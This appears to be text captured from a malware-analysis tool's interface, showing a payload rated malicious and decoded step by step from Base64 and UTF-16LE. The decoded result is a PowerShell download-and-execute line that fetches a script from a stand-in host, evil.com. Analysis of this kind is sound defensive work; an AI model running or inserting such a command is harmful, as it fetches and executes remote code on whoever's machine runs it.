 PLES
admin@nivxray.com
LOGOUT
HELPFUL
MISS
MALICIOUS · 74/100
GRAPH MITRE LOLBAS RULES IOCS
TI-HITS OSINT AI FLOW CHAIN
Running analysis_
STEP 01 · base64-decode
Base64-encoded payload detected
IEX(New-Object
Net.WebClient).DownloadString('http://evil.com/a.ps1')
STEP 02 · utf16le-decode
UTF-16LE byte pattern
IEX(New-Object Net.WebClient).DownloadString('http://e
vil.com/a.ps1')
+ TRAINING NOTE